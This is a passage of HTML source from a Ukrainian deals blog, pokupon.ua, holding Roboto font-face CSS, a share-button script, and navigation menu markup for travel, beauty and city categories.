@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "ru";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="post-template-default single single-post postid-13736 single-format-standard wp-embed-responsive group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/ru" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акции</span>
            </a>
            <a href="https://pokupon.ua/ru/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компании</span>
            </a>
            <a href="https://pokupon.ua/ru/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоды</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/puteshestvija/">
                                <span>Путешествия</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/puteshestvija/kuda-poehat-v-ukraine/">Куда поехать в Украине</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/puteshestvija/gory/">Горы</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/krasota-i-zdorove/">
                                <span>Красота и здоровье</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/moda-i-stil/">Мода и стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/zdorove/">Здоровье</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/krasota/">Красота</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/moj-gorod/">
                                <span>Мой город</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/kyiv/">Киев</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/dnepr/">Днепр</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/harkov/">Харьков</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/odessa/">Одесса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/lvov/">Львов</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/sovety/">
                                <span>Советы</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
